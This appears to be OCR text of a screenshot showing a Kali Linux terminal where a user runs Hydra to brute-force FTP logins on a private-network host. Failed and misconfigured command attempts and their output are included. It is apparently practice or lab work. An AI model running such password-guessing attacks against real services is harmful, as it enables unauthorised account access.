 5:08
Trash
File System
Home
gayathri@kali: ~
File Actions Edit View Help
Hydra is a tool to guess/crack valid login/password pairs.
Licensed under AGPL v3.0. The newest version is always available at;
https://github.com/vanhauser-thc/thc-hydra
Please don't use in military or secret service organizations, or for illegal
purposes. (This is a wish and non-binding - most such people do not care about
laws and ethics anyway - and tell themselves they are one of the good ones.)
Example:  hydra -l user -P passlist.txt ftp://192.168.0.1
Welcome to the Hydra Wizard
Enter the service to attack (eg: ftp, ssh, http-post-form): ftp
Enter the target to attack (or filename with targets): /usr/share/wordlists/metasploit/user -P
Enter a username to test or a filename: /usr/share/wordlists/metasploit/password ftp://192.168.1.101 -V
Enter a password to test or a filename:
Error: pass may not be empty
(gayathri㉿kali)-[~]
$ hydra -l /usr/share/wordlists/metasploit/user -P /usr/share/wordlists/metasploit/password ftp://192
.168.1.101 -V
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret servic
e organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway)
.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-05-05 05:05:49
[ERROR] File for passwords not found: /usr/share/wordlists/metasploit/password
(gayathri㉿kali)-[~]
$ hydra -l /usr/share/wordlists/metasploit/user -p /usr/share/wordlists/metasploit/password ftp://192
.168.1.101 -V
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret servic
e organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway)
.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-05-05 05:08:22
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try per task
[DATA] attacking ftp://192.168.1.101:21/
[ATTEMPT] target 192.168.1.101 - login "/usr/share/wordlists/metasploit/user" - pass "/usr/share/wordli
sts/metasploit/password" - 1 of 1 [child 0] (0/0)
[REDO-ATTEMPT] target 192.168.1.101 - login "/usr/share/wordlists/metasploit/user" - pass "/usr/share/w
ordlists/metasploit/password" - 2 of 2 [child 0] (1/1)
Microsoft Store
Right Ctrl